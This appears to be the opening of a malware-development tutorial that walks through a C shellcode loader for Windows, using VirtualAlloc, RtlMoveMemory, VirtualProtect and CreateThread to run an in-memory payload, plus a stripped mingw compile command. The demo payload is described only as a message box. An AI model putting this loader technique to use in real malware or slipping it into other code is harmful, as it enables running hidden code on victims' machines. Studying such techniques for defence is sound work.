 01-intro

A simple malware in C that will launch our payload: Hello world messagebox.

If you want to run payload in the memory of the process (current), we have to do couple of things. We have to create a new memory buffer, copy our payload into the buffer, and a start executing this buffer.

The first we do we allocate new memory region in a process and we store the address in mem variable:

mem = VirtualAlloc(0, sizeof(my_payload), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

As you can see, memory region is readable and writeable.

Then "copy" our payload to this memory buffer:

RtlMoveMemory(mem, my_payload, sizeof(my_payload));

And then we set our buffer to be executable:

operation_status = VirtualProtect(mem, sizeof(my_payload), PAGE_EXECUTE_READ, &old_protect);

Finally, run our payload as the separate new thread in a process:

PROF

if ( operation_status != 0 ) {
  // execute the payload
  th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) mem, 0, 0, 0);
  WaitForSingleObject(th, -1);
}

Compile example:

x86_64-w64-mingw32-g++ hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive